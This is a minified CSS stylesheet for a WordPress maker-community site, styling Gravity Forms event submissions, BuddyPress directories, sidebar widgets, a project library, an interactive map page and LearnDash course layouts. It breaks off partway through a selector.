.mce-btn[aria-label="LearnDash Shortcodes"]{display:none}.gform_wrapper.event_form_wrapper{margin-top:0px;margin-bottom:0px;background:#fafbfd;position:relative;border-bottom:solid #fafbfd 10px}.gform_wrapper.event_form_wrapper .event_form{padding:0px 15px;font-size:18px}.gform_wrapper.event_form_wrapper .event_form .gf_page_steps{padding-left:20px}.gform_wrapper.event_form_wrapper .event_form .gf_step{width:auto;float:left;color:#333;opacity:.7}.gform_wrapper.event_form_wrapper .event_form .gf_step a{color:#333}.gform_wrapper.event_form_wrapper .event_form .gf_step a:hover{color:#ccc}.gform_wrapper.event_form_wrapper .event_form .gf_step span.gf_step_number{float:right;display:block;visibility:hidden;width:0px;margin-right:15px}.gform_wrapper.event_form_wrapper .event_form .gf_step span.gf_step_number::after{font-family:"Font Awesome 6 Pro";font-weight:900;content:"";visibility:visible}.gform_wrapper.event_form_wrapper .event_form .gf_step span.gf_step_label{float:right}.gform_wrapper.event_form_wrapper .event_form .gf_step.gpmpn-step-current{font-size:1.2em;font-family:"Roboto Bold";padding-right:6px;opacity:1}.gform_wrapper.event_form_wrapper .event_form .gf_step.gpmpn-step-current span.gf_step_number{margin-top:-3px}.gform_wrapper.event_form_wrapper .event_form .gf_step.gf_step_completed{opacity:1}.gform_wrapper.event_form_wrapper .event_form .gf_step.gf_step_completed span.gf_step_number::after{content:""}@media screen and (max-width: 767px){.gform_wrapper.event_form_wrapper .event_form .gf_step{display:none}.gform_wrapper.event_form_wrapper .event_form .gf_step.gpmpn-step-current{display:block;width:100%;text-align:center}.gform_wrapper.event_form_wrapper .event_form .gf_step.gpmpn-step-current span.gf_step_label{float:none}.gform_wrapper.event_form_wrapper .event_form .gf_step.gpmpn-step-current .gf_step_number{display:none}}.gform_wrapper.event_form_wrapper .event_form .gform_body label{font-size:1.2em}.gform_wrapper.event_form_wrapper .event_form .gform_body .gfield_description{font-style:italic}.gform_wrapper.event_form_wrapper .event_form .gform_body .gfield_html p{margin-top:10px}.gform_wrapper.event_form_wrapper .event_form .gform_body .gfield_html b{font-weight:700}.gform_wrapper.event_form_wrapper .event_form .gform_body li.gfield select{padding:7px}@media screen and (min-width: 768px){.gform_wrapper.event_form_wrapper .event_form{display:flex}.gform_wrapper.event_form_wrapper .event_form .gf_page_steps{width:40%;margin-left:-20%;float:left;display:flex;flex-direction:column;border:none;background:#005e9a;margin-bottom:0px}.gform_wrapper.event_form_wrapper .event_form .gf_page_steps .gf_step{color:#fff}.gform_wrapper.event_form_wrapper .event_form .gf_page_steps .gf_step a{color:#fff}.gform_wrapper.event_form_wrapper .event_form .gform_body{width:80%;float:left;padding:0px 20px}.gform_wrapper.event_form_wrapper .event_form .validation_error{display:none}}.gform_wrapper.event_form_wrapper .event_form .confirmation_box .gfield_label{display:none;font-size:1em}.gform_wrapper.event_form_wrapper .gfgeo-address-locator-wrapper input.gfgeo-address-field[data-locator_enabled="1"]{padding-left:30px !important}.gform_wrapper.event_form_wrapper .gfgeo-address-locator-wrapper div.gfgeo-locator-button-wrapper.infield{display:flex;align-items:center;padding-left:5px}.gform_wrapper.event_form_wrapper .gfgeo-address-locator-wrapper div.gfgeo-locator-button-wrapper.infield img{height:18px}.gform_wrapper.event_form_wrapper .image_uploads ul{display:inline-flex;flex-wrap:wrap;justify-content:space-between}.gform_wrapper.event_form_wrapper .image_uploads ul .gfield_html{flex:0 0 100%}.gform_wrapper.event_form_wrapper .header-title .gfield_label{font-size:1.5em}.gform_wrapper.event_form_wrapper .gfield_radio li input[type=radio]+input[type=text]{border-radius:20px;padding:8px !important}.gform_wrapper.event_form_wrapper ul.gfield_radio li input[type=radio]+label,.gform_wrapper.event_form_wrapper ul.gfield_radio li input[type=checkbox]+label,.gform_wrapper.event_form_wrapper ul.gfield_checkbox li input[type=radio]+label,.gform_wrapper.event_form_wrapper ul.gfield_checkbox li input[type=checkbox]+label{font-weight:300;line-height:inherit}.gform_wrapper.event_form_wrapper .gfield_radio input[type=radio]:checked+label::after,.gform_wrapper.event_form_wrapper .gfield_checkbox input[type=checkbox]:checked+label::before{top:9px}.gfield_checkbox input[type=checkbox]:checked+label::after{font-weight:300;top:10px}.page-makercamp_info .gform_wrapper.gravity-theme .ginput_container_address .ginput_address_country{padding-left:0px}#gform_fields_7_3 h2{display:none}#gform_fields_7_3 li.gfield:nth-of-type(2) label{float:left;font-size:1.8em}#gform_fields_7_3 li.gfield:nth-of-type(3) label{float:left}#gform_fields_7_3 li.gfield:nth-of-type(3) .gfield_description{text-align:left}.submit-event-login-message{text-align:center;font-size:32px;margin:40px auto 60px}.submit-event-login-message .button{font-size:20px;min-height:50px;min-width:300px;margin-top:20px}.gform_confirmation_message{display:flex;flex-direction:column;justify-content:center;padding:40px;margin:50px;border:solid 2px #005e9a;font-size:32px;text-align:center;font-weight:bold;background:#fff;border-radius:10px}@media screen and (max-width: 768px){.gform_confirmation_message{padding:10px;margin:10px}}.gform_confirmation_message .container-fluid{margin-right:0px;margin-left:0px}.gform_confirmation_message .container-fluid img{margin:0 auto}.gform_confirmation_message .container-fluid h1{font-size:1.2em;margin-bottom:20px;margin-top:0px}.gform_confirmation_message .container-fluid .project-card{max-width:400px;margin:0 auto;padding:15px;border:solid 1px #005e9a;background:#fffacd;box-shadow:1px 1px 5px #000;margin-top:30px}.gform_confirmation_message .container-fluid .project-card p{margin-top:0px;margin-bottom:0px}.gform_confirmation_message .container-fluid .project-card strong{display:block}.gform_confirmation_message .container-fluid br{display:none}.gform_confirmation_message p{margin-top:15px;font-size:.9em;line-height:1.3em}.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container{padding-right:15px}.gform_wrapper li.gfield.gfield_error.gfield_contains_required .gfield_label,.gform_wrapper li.gfield.gfield_error.gfield_contains_required .ginput_counter{color:#fff !important}.gform_wrapper li.gfield.gfield_error.gfield_contains_required select{color:#000 !important}.gv-edit-entry-wrapper .gform_wrapper li.gfield.gfield_error.gfield_contains_required .gfield_label{color:#333 !important}.gv-edit-entry-wrapper .info-btn{display:none}.gv-edit-entry-wrapper .gform_footer #publishing-action{display:flex}.gv-edit-entry-wrapper .gform_footer #publishing-action input,.gv-edit-entry-wrapper .gform_footer #publishing-action a{margin-right:15px;margin-bottom:0px;text-transform:uppercase}.gv-edit-entry-wrapper .gform_footer #publishing-action a{display:flex;align-items:center}.gv-edit-entry-wrapper .gform_footer #publishing-action a.gv-button-cancel{border-color:#ea002a;color:#ea002a;background:#fff}.gv-edit-entry-wrapper .gform_footer #publishing-action a.gv-button-cancel:hover{color:#fff;background:#ea002a}.gv-edit-entry-wrapper .gform_footer #publishing-action a.btn-danger{border-color:#ea002a;color:#fff;background:#ea002a}.gv-edit-entry-wrapper .gform_footer #publishing-action a.btn-danger:hover{color:#ea002a;background:#fff}.page-edit-submission .wickedpicker,.page-edit-submission-2 .wickedpicker{position:fixed !important;left:42% !important;top:50% !important}.wickedpicker{pointer-events:none}.wickedpicker .wickedpicker__controls__control{pointer-events:all}.gv-btn-cancel,.gv-btn-delete{border:1px solid #005e9a !important;font-size:16px !important;border-radius:2px !important;padding:8px 30px;font-weight:500;border-radius:2px}.tingle-btn:hover{color:#f1f1f1}.page-register .entry-content{text-align:center}.page-register .entry-content .ihc-register-notice,.page-register .entry-content #ihc_coupon_code_check_div_msg{background:#ea002a;font-size:16px;font-weight:500;max-width:300px}input[readonly=readonly]{background:#ccc;pointer-events:none}.buddypress .site-content .container,.home-page .site-content .container{width:100%;max-width:100%;padding:0}#groups-dir-list .is-member.hidden,.mygroups .is-member.hidden{display:block !important}.subnav-search.groups-search{margin:-10px 15px 20px;float:none}#bp-media-uploader .modal-container{position:inherit}.groups .bp-manage-group-container #group-settings-form .bp-controls-wrap{display:none}.groups.group-hidden:not(.my-group) #invite-groups-li,.groups.group-private:not(.my-group) #invite-groups-li{display:none}body:not(.admin-bar) #create-group-form .group-create-types{display:none}button.ges-change,button.ges-change:hover{padding:10px 20px !important}.bs-styled-radio+label{display:flex;align-items:center}.bs-styled-radio+label::before{left:-20px;margin-right:-10px}.ms_info .fieldLabel{font-weight:bold}.ms_info .fieldData{padding:10px}.ms_info .fieldInfo{margin:10px}#page-content.bluetoad iframe{width:100%;height:100vh;border:none;margin-bottom:-10px;padding-bottom:150px}.profile.buddypress .item-header-wrap .item-meta .separator,.profile.buddypress .item-header-wrap .item-meta .activity,.my-account.buddypress .item-header-wrap .item-meta .separator,.my-account.buddypress .item-header-wrap .item-meta .activity{display:none}.profile.buddypress .buddypress-wrap#buddypress .member-header-actions .generic-button a,.my-account.buddypress .buddypress-wrap#buddypress .member-header-actions .generic-button a{border-radius:2px}.page-members-type-makerspaces h1.entry-title::after{content:": Makerspaces"}.directory .dir-list .grid.bp-list>li{flex:0 0 20%;max-width:20%}@media screen and (max-width: 1500px){.directory .dir-list .grid.bp-list>li{flex:0 0 25%;max-width:25%}}@media screen and (max-width: 1200px){.directory .dir-list .grid.bp-list>li{flex:0 0 33%;max-width:33%}}@media screen and (max-width: 981px){.directory .dir-list .grid.bp-list>li{flex:0 0 50%;max-width:50%}}@media screen and (max-width: 768px){.directory .dir-list .grid.bp-list>li{flex:0 0 50%;max-width:50%}}@media screen and (max-width: 480px){.directory .dir-list .grid.bp-list>li{flex:0 0 100%;max-width:100%}}.directory #secondary{flex:0 0 300px;max-width:300px}.member-request-list-wrap .last-activity{display:none}body .site-content-grid .widget-area:not(.widget-area-secondary){-webkit-box-flex:0;-ms-flex:0 0 350px;flex:0 0 350px;max-width:350px}.widget h2.widget-title{font-size:20px;text-transform:capitalize}.widget h2.widget-title a{color:#333}.widget select{width:100%;padding:8px}.widget-item p,.widget li div{font-size:16px;font-weight:300;text-align:left;line-height:1.1em;margin:0px}.widget_youtube_videos_widget a.widget-item{display:flex;align-items:center;margin-bottom:10px;color:#333;justify-content:center}.widget_youtube_videos_widget a.widget-item img{flex-shrink:0;margin:0 10px}.posts-feeds-wrapper{margin-bottom:50px;text-align:left}.posts-feeds-wrapper .feed-title{margin-bottom:0;padding:10px 0 10px 10px;background-color:#ea002a;color:#fff !important;font-size:16px;line-height:19px}.posts-feeds-wrapper .feed-title .full-feed-title-link{display:block}.posts-feeds-wrapper .feed-title .feed-icon{padding-right:13px;font-size:25px;vertical-align:middle}.posts-feeds-wrapper .feed-title a{color:#fff;font-size:16px;font-weight:700;line-height:19px}.posts-feeds-wrapper .all-projects-title{font-size:14px;padding:10px;display:block;color:#4a4a4a}.posts-feeds-wrapper .all-projects-title:hover{color:#9b9b9b}.posts-feeds{margin:0;background-color:#fff;border:1px solid #e3e3e3;border-top:none}.posts-feeds .post-feed{border-bottom:1px solid #e3e3e3;padding:15px 15px 10px 10px;overflow:hidden;position:relative}.posts-feeds .post-feed .full-link{position:absolute;width:100%;height:100%;top:0;left:0}.posts-feeds .post-feed .title{height:100%;display:flex;align-items:center}.posts-feeds .post-feed .title .p-title{font-size:14px;line-height:1.2em;font-weight:400;margin-bottom:0px;color:#333}.posts-feeds .post-feed .title img{float:left;margin-right:12px;max-width:35%}.widget_fancy_rss .custom-rss{margin-left:0px}.widget_fancy_rss .custom-rss li{display:inline-flex;padding:7.5px 0px;width:100%;border-bottom:0px}.widget_fancy_rss .custom-rss li:before{content:""}.widget_fancy_rss .custom-rss li:first-of-type{padding-top:0px}.widget_fancy_rss .custom-rss li .rss-image-link{display:inline-flex}.widget_fancy_rss .custom-rss li .rss-image-link img{max-height:100px;min-height:100px;max-width:140px;min-width:140px;object-fit:cover;object-position:top center;margin-right:15px}.widget_fancy_rss .custom-rss li .rss-widget-text{display:flex}.widget_fancy_rss .custom-rss li .rss-widget-text a.rsswidget{color:#333;display:inline-flex;justify-content:center;flex-direction:column;text-align:left}.widget_fancy_rss .custom-rss li .rss-widget-text .rssTitle{margin-right:15px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;margin-bottom:5px;font-family:"Roboto Bold"}.widget_fancy_rss .custom-rss li .rss-widget-text cite{font-size:14px;line-height:15px;margin-top:10px}.make-projects-widget ul{margin:0px;margin-top:10px}.make-projects-widget ul li{list-style:none;padding:15px 0px 0px;width:100%;text-align:left}.make-projects-widget ul li:first-of-type{padding-top:0px}.make-projects-widget ul li:last-of-type{border-bottom:0px}.make-projects-widget ul li a{color:#333;display:flex;align-items:center;font-size:16px;font-weight:500;line-height:16px}.make-projects-widget ul li a img{margin-right:15px}.make-projects-widget ul li a .mp-title{display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden;margin-bottom:5px}.make-projects-widget ul li a cite{font-size:14px}.widget_upcoming_mfaires_widget{background:#000;padding-top:15px}.widget_upcoming_mfaires_widget .mf-logo{padding:0 15px}.widget_upcoming_mfaires_widget h2{text-align:center}.widget_upcoming_mfaires_widget .widget-title{text-transform:uppercase;display:flex;flex-direction:column;height:auto;padding-top:10px;margin-bottom:15px;font-size:1.65vw}@media screen and (min-width: 1660px){.widget_upcoming_mfaires_widget .widget-title{font-size:23px}}@media screen and (max-width: 982px){.widget_upcoming_mfaires_widget .widget-title{font-size:23px}}.widget_upcoming_mfaires_widget .upcoming-makerfaires-feed{margin-top:-10px}.widget_upcoming_mfaires_widget .upcoming-makerfaires-feed ul{margin:0px}.widget_upcoming_mfaires_widget .upcoming-makerfaires-feed ul li{list-style:none;padding:20px 15px 10px;text-align:left;border-top:solid 1px #ccc}@media screen and (max-width: 982px){.widget_upcoming_mfaires_widget .upcoming-makerfaires-feed ul li{text-align:center}}.widget_upcoming_mfaires_widget .upcoming-makerfaires-feed ul li a{font-size:14px}.widget_upcoming_mfaires_widget .upcoming-makerfaires-feed ul li a h4{font-size:18px;color:#3fafed;margin:0px}.widget_ee-upcoming-events-widget::before{content:url("/wp-content/themes/make-experiences/images/makercampus-logo-lrg.jpg");width:100%;text-align:center;display:block}.widget_ee-upcoming-events-widget h2.widget-title{margin-top:10px;margin-bottom:0px}.widget_ee-upcoming-events-widget h2.widget-title a{text-align:center;width:100%}.widget_ee-upcoming-events-widget .ee-upcoming-events-widget-title-h5{margin-top:15px;font-size:20px}.widget_ee-upcoming-events-widget .ee-upcoming-events-widget-img-dv{max-height:150px;overflow:hidden}.seeMore{width:100%;text-align:right;margin:10px 0px 10px;display:block}.seeMore::after{content:" >>"}.page-project-library{background:#fafbfd}.page-project-library .entry-header{display:none}.page-project-library h1{padding:0px 15px}.page-project-library .results-info{display:flex;justify-content:space-between;margin-bottom:10px}.page-project-library .filter-reset{text-align:right;margin-bottom:5px}.page-project-library hr{display:none}.page-project-library .pagination{justify-content:center;display:none;flex-wrap:wrap;gap:10px;margin:20px 0}.page-project-library .pagination:last-of-type{display:flex !important}.page-project-library .pagination .nav-previous,.page-project-library .pagination .nav-next{order:5;max-height:50px;display:flex}.page-project-library .pagination .nav-previous a,.page-project-library .pagination .nav-next a{border:solid 1px #005e9a;background:#005e9a;color:#fff;line-height:0;visibility:hidden}.page-project-library .pagination .nav-previous a::after,.page-project-library .pagination .nav-next a::after{visibility:visible;content:"More Results";font-family:inherit;text-indent:0px;height:40px;min-width:150px;background:#005e9a;display:flex;justify-content:center;align-items:center;padding:10px;border-radius:5px}.page-project-library .pagination .nav-next{order:3}.page-project-library .pagination .nav-next a::after{content:"Previous Results"}.page-project-library .pagination:first-of-type{display:none}.page-project-library .pagination+.no-results,.page-project-library .result-items+.no-results{display:none}.widget_search_filter_register_widget{padding:0px !important;background:none;border:none;margin-bottom:15px}.widget_search_filter_register_widget h2{margin-bottom:5px}.widget_search_filter_register_widget .sf-label-checkbox{position:relative;bottom:-4px !important}.widget_search_filter_register_widget .children .sf-label-checkbox{font-weight:300}.widget_search_filter_register_widget form.searchandfilter>ul{display:flex;flex-flow:row wrap;background:#f1f1f1;padding:0px 5px}.widget_search_filter_register_widget form.searchandfilter>ul ul li{padding:0px}.widget_search_filter_register_widget form.searchandfilter>ul .sf-field-search{width:100%;background:#fafbfd;padding:0px 10px 15px}.widget_search_filter_register_widget form.searchandfilter>ul .sf-field-search label{width:100%;display:flex}.widget_search_filter_register_widget form.searchandfilter>ul .sf-field-search label input{width:100%;height:41px;outline:0;vertical-align:middle;background-color:#fff;border:1px solid #ccc;border-radius:5px;box-shadow:none;padding:3px 12px}.widget_search_filter_register_widget form.searchandfilter>ul .sf-field-search label input::placeholder{color:#ccc}.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect]{padding-top:0px;margin:10px 10px 0px;flex:1 0 auto;max-width:95%}.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect] h4{color:#005e9a;font-size:28px}@media screen and (min-width: 400px){.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect]{min-width:300px;max-width:98.1%}}.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect] label{display:flex}.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect] label .select2-container{flex-grow:1}.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect] label .select2-container ul.select2-selection__rendered{min-height:50px;align-items:center;display:flex;flex-wrap:wrap}.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect] .select2-search--inline{width:100%;display:flex;justify-content:space-between;align-items:center}.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect] .select2-search--inline::after{content:"";font-family:"Font Awesome 6 Pro";font-weight:900;color:#666}.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect] .select2-search--inline input{margin-top:0px}.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect] .select2-search--inline input::placeholder{color:#000}.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect] .select2-search--inline .select2-search__field{width:100% !important;font-size:1.1em}.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect] .select2-selection[aria-expanded=true] .select2-search--inline::after{content:""}.page-project-library .card-deck .card{width:calc(25% - 28.5px)}@media(min-width: 768px)and (max-width: 1099px){.page-project-library .card-deck .card{width:calc(33.33333% - 25.5px)}}@media(max-width: 767px){.page-project-library .card-deck .card{width:calc(50% - 19.5px)}}@media(max-width: 500px){.page-project-library .card-deck .card{width:100%}}.page-project-library .card-deck .card .card-title a{text-align:left}.sf-field-taxonomy-ld_lesson_category .sf-level-0>input,.sf-field-taxonomy-ld_lesson_category .sf-level-0>label span.sf-count{display:none}.page-map .buddypanel{display:none}.page-map #page{padding:0px;margin-left:0px !important}.page-map #page .site-content{padding:0px}.page-map #page .site-content .container-fluid{padding:0px}.page-map #page .site-content .container-fluid .content-area{padding:0px;min-width:100%}.page-map #page .site-content .container-fluid .content-area svg{margin-bottom:-10px}.page-map #page .site-content .container-fluid .content-area .body_content{padding:10px 15px 0px}.page-map .map-image-btn{transition:transform .5s;position:absolute}.page-map .map-image-btn:hover,.page-map .map-image-btn:focus{transform:scale(1.1);filter:drop-shadow(0 0 0.75rem rgb(255, 255, 255))}.page-map .map-image-btn img{max-width:100%}.page-map .popover{opacity:1}.page-map .popover h3{margin:0px;padding:10px 10px 0px;font-family:"Gamja Flower";font-size:30px;color:#005e9a;text-align:center}.page-map .popover .popover-body{padding:10px;font-size:16px;display:flex;flex-direction:column}.page-map .popover .popover-body .project-count{padding-top:10px;font-style:italic;text-align:right}.page-map .popover .popover-body .map-btn{width:100%;margin-top:10px}.page-map .popover .arrow::after{display:none}.page-map .popover.bs-popover-right .arrow{left:-30px;border-top:10px solid rgba(0,0,0,0);border-right:20px solid #fff;border-bottom:10px solid rgba(0,0,0,0)}.page-map .popover.bs-popover-left .arrow{right:-30px;border-top:10px solid rgba(0,0,0,0);border-left:20px solid #fff;border-bottom:10px solid rgba(0,0,0,0)}.page-map .svg-wrapper{display:relative}.page-map .svg-wrapper a#art-section{top:40.9vw;left:34.9vw;width:23vw;z-index:11}.page-map .svg-wrapper a#food-section{top:1.95vw;left:20vw;width:35.5vw;z-index:10}.page-map .svg-wrapper a#farm-section{top:16.5vw;left:36.3vw;width:39vw;z-index:9}.page-map .svg-wrapper a#stage-section{top:30.65vw;left:65.9vw;width:18vw;z-index:99}.page-map .svg-wrapper a#fabrication-section{top:17.4vw;left:.0001vw;width:38.25vw;z-index:9}.page-map .svg-wrapper a#dock-section{bottom:-0.3vw;right:.001vw;width:62.15vw}.page-map .svg-wrapper a#camp-section{bottom:-0.3vw;left:.001vw;width:31.5vw}.page-map .svg-wrapper a#construction-section{top:.53vw;right:.0001vw;width:31.25vw}.page-map .svg-wrapper a#sky-section{top:.03vw;left:1.1vw;width:90vw}@media screen and (min-width: 600px){.page-map .popover#fabrication-section{left:-16vw !important;top:-5vw !important}.page-map .popover#food-section{left:-12vw !important;top:6vw !important}.page-map .popover#farm-section{left:-12vw !important;top:6vw !important}.page-map .popover#construction-section{left:5vw !important;top:5vw !important}.page-map .popover#stage-section{left:-5vw !important}.page-map .popover#farm-section{left:-10vw !important;top:-2vw !important}.page-map .popover#dock-section{left:25vw !important;top:5vw !important}}.page-map #close{display:none;position:absolute;top:50px;right:50px;background:#fff;opacity:1;border-radius:100px;height:25px;width:25px;justify-content:center;align-items:center;cursor:pointer;z-index:99999}@media screen and (max-width: 600px){.page-map .popover{top:16.5% !important;transform:inherit !important;left:0 !important;right:0 !important;margin-left:auto;margin-right:auto;min-width:200px}.page-map .popover .arrow{display:none !important}}.bb-follow-links{text-align:center;font-size:40px;margin-top:10px}.bb-follow-links a i{font-size:40px}.lms-topic-sidebar-wrapper .lms-topic-sidebar-data{z-index:8 !important}#learndash-course-header,.lms-course-members-list{display:none}.bb-learndash-banner::before{background:rgba(0,0,0,0);opacity:0}.single-sfwd-lessons #page,.sfwd-courses-template #page,.post-type-archive-sfwd-courses #page,.learndash-cpt-sfwd-lessons #page,.learndash-cpt-sfwd-courses #page{background:#fff}.single-sfwd-lessons #page #primary,.sfwd-courses-template #page #primary,.post-type-archive-sfwd-courses #page #primary,.learndash-cpt-sfwd-lessons #page #primary,.learndash-cpt-sfwd-courses #page #primary{max-width:100%}.single-sfwd-lessons #page .site-content>.container,.single-sfwd-lessons #page .site-content>.container-fluid,.sfwd-courses-template #page .site-content>.container,.sfwd-courses-template #page .site-content>.container-fluid,.post-type-archive-sfwd-courses #page .site-content>.container,.post-type-archive-sfwd-courses #page .site-content>.container-fluid,.learndash-cpt-sfwd-lessons #page .site-content>.container,.learndash-cpt-sfwd-lessons #page .site-content>.container-fluid,.learndash-cpt-sfwd-courses #page .site-content>.container,.learndash-cpt-sfwd-courses #page .site-content>.container-fluid{width:100%;display:flex}.single-sfwd-lessons #page .site-content>.container #learndash-page-content,.single-sfwd-lessons #page .site-content>.container-fluid #learndash-page-content,.sfwd-courses-template #page .site-content>.container #learndash-page-content,.sfwd-courses-template #page .site-content>.container-fluid #learndash-page-content,.post-type-archive-sfwd-courses #page .site-content>.container #learndash-page-content,.post-type-archive-sfwd-courses #page .site-content>.container-fluid #learndash-page-content,.learndash-cpt-sfwd-lessons #page .site-content>.container #learndash-page-content,.learndash-cpt-sfwd-lessons #page .site-content>.container-fluid #learndash-page-content,.learndash-cpt-sfwd-courses #page .site-content>.container #learndash-page-content,.learndash-cpt-sfwd-courses #page .site-content>.container-fluid #learndash-page-content{padding:30px 0px 0}.single-sfwd-lessons #page .site-content>.container #learndash-page-content .learndash_content_wrap,.single-sfwd-lessons #page .site-content>.container-fluid #learndash-page-content .learndash_content_wrap,.sfwd-courses-template #page .site-content>.container #learndash-page-content .learndash_content_wrap,.sfwd-courses-template #page .site-content>.container-fluid #learndash-page-content .learndash_content_wrap,.post-type-archive-sfwd-courses #page .site-content>.container #learndash-page-content .learndash_content_wrap,.post-type-archive-sfwd-courses #page .site-content>.container-fluid #learndash-page-content .learndash_content_wrap,.learndash-cpt-sfwd-lessons #page .site-content>.container #learndash-page-content .learndash_content_wrap,.learndash-cpt-sfwd-lessons #page .site-content>.container-fluid #learndash-page-content .learndash_content_wrap,.learndash-cpt-sfwd-courses #page .site-content>.container #learndash-page-content .learndash_content_wrap,.learndash-cpt-sfwd-courses #page .site-content>.container-fluid #learndash-page-content .learndash_content_wrap{max-width:100% !important;padding:0px 30px}@media screen and (max-width: 770px){.single-sfwd-lessons #page .wrapper,.sfwd-courses-template #page .wrapper,.post-type-archive-sfwd-courses #page .wrapper,.learndash-cpt-sfwd-lessons #page .wrapper,.learndash-cpt-sfwd-courses #page .wrapper{width:100% !important}}@media screen and (min-width: 768px){.lesson-page .ld-topic-list,.lesson-page>#learndash-course-header,.sfwd-lessons .bb-ld-info-bar,.topic-page .bb-ld-info-bar,.sfwd-lessons .bb-position,.topic-page .bb-position,.sfwd-lessons .sfwd-course-nav,.topic-page .sfwd-course-nav,.sfwd-lessons .ld-progress,.topic-page .ld-progress,.sfwd-lessons .ld-content-actions,.topic-page .ld-content-actions{display:none}}@media screen and (min-width: 768px){.learndash-page-content{padding:30px 30px 0}}.bb-course-items .bb-card-course-details--hasAccess .bb-course-excerpt{display:block;color:#333;font-size:16px;overflow:visible;max-height:inherit}.bb-course-items .bb-course-cover .ld-status{display:none}.post-type-archive-sfwd-courses #courses-my-courses span.count{display:none}.bb-course-excerpt{opacity:1}.sfwd-courses-template .ld-course-status,.learndash-cpt-sfwd-courses .ld-course-status{display:none !important}.sfwd-courses-template .ld-lesson-list .bb-course-meta,.learndash-cpt-sfwd-courses .ld-lesson-list .bb-course-meta{width:100%;align-content:space-between;padding:10px 20px 0px;margin-bottom:0px;display:flex;align-items:center;gap:15px}.sfwd-courses-template .ld-status-icon,.learndash-cpt-sfwd-courses .ld-status-icon{display:none}.sfwd-courses-template .ld-item-details .lds-btn,.learndash-cpt-sfwd-courses .ld-item-details .lds-btn{width:100%}.sfwd-courses-template a.ld-item-name,.learndash-cpt-sfwd-courses a.ld-item-name{cursor:pointer}.sfwd-courses-template a.ld-item-name span,.sfwd-courses-template a.ld-item-name div,.learndash-cpt-sfwd-courses a.ld-item-name span,.learndash-cpt-sfwd-courses a.ld-item-name div{cursor:pointer}.learndash-cpt-sfwd-lessons .lms-topic-sidebar-data,.single-user-project .lms-topic-sidebar-data{top:138px !important}@media screen and (max-width: 767px){.learndash-cpt-sfwd-lessons #learndash-content .lms-topic-sidebar-wrapper,.single-user-project #learndash-content .lms-topic-sidebar-wrapper{display:none}}.learndash-cpt-sfwd-lessons #learndash-course-header .lms-header-title,.single-user-project #learndash-course-header .lms-header-title{max-width:100%;padding:0 30px}@media screen and (max-width: 767px){.learndash-cpt-sfwd-lessons #learndash-course-header .lds-breadcrumb-meta,.learndash-cpt-sfwd-lessons #learndash-course-header .bb-ld-info-bar,.single-user-project #learndash-course-header .lds-breadcrumb-meta,.single-user-project #learndash-course-header .bb-ld-info-bar{display:none}.learndash-cpt-sfwd-lessons #learndash-course-header .bb-position,.single-user-project #learndash-course-header .bb-position{padding:0 15px}}.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list,.single-user-project .learndash-wrapper.lds-template-grid-banner .ld-table-list{overflow:visible}.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list-items,.single-user-project .learndash-wrapper.lds-template-grid-banner .ld-table-list-items{display:flex;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;margin-left:-30px;margin-right:-30px;border:0px}.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item,.single-user-project .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item{margin:0 1% 4% 1%;display:flex;flex-direction:column;flex-basis:23%;width:23%;border:2px solid #e2e7ed;border-radius:12px;background:#fff}@media screen and (max-width: 1350px){.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item,.single-user-project .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item{flex-basis:31%;width:31%}}@media screen and (max-width: 1100px){.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item,.single-user-project .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item{flex-basis:48%;width:48%}}@media screen and (max-width: 800px){.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item,.single-user-project .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item{flex-basis:100%;width:100%}}.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item .ld-table-list-item-preview,.single-user-project .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item .ld-table-list-item-preview{position:relative;padding:0 0 20px 0;flex-direction:column;display:flex !important;flex-grow:1}.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item .ld-table-list-item-preview .lds-grid-banners-thumbnail,.single-user-project .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item .ld-table-list-item-preview .lds-grid-banners-thumbnail{background:url("../img/placeholder-image.svg") #efefef center center no-repeat;margin:0 0 20px 0;padding-top:55%;position:relative;background-size:cover;width:100%;display:block}.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item .ld-table-list-item-preview .ld-status-icon,.single-user-project .learndash-wrapper.lds-template-grid-banner .ld-table-list-items .ld-table-list-item .ld-table-list-item-preview .ld-status-icon{margin-top:-33px;margin-left:20px;box-shadow:0 0 0 5px #fff;background:#fff;order:inherit;display:block}.learndash-cpt-sfwd-lessons .learndash-wrapper.lds-template-grid-banner .ld-table-list-items 